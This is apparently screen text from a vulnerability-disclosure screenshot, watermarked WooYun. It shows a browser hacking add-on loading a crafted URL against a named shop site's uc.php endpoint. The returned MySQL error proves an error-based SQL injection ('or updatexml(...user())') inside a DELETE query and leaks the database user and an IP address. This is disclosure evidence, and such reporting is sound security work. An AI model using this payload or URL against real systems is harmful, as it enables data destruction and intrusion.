 http://www.sole001.com/api/uc.php?code=6116diQV4NziG3G8ttFnwTYmEp60E3K27Q0fDWaey%2bTuNLsGKdb1%2b6bPFT%2fIjJEMPlzS5Tm3InnRZKczTQBFXzXmDD5bs4Il5pbFswzA9S 百度
常用网址 访问最多 火狐官方站点 新手上路
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.sole001.com/api/uc.php?code=6116diQV4NziG3G8ttFnwTYmEp60E3K27Q0fDWaey%2bTuNLsGKdb1%2b6bPFT%2fIjJEMPlzS5Tm3InnRZKczTQBFXzXmDD5bs4Il5pbFswzA9SWE4gqcbuN8LgLJlTQqvVeSRUfFn4dhgto6yjPsJp7Za6GJEQ
Split URL
Execute
Enable Post data Enable Referrer
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => DELETE FROM `zhuzhan`.`ecs_users` WHERE user_id IN (1) or
updatexml(1,concat(1,user()),1)#) ) [2] => Array ( [error] => XPATH syntax error: 'zhuzhan@103.25.20.74' ) [3] => Array ( [errno] => 1105 ) )
www.wooyun.org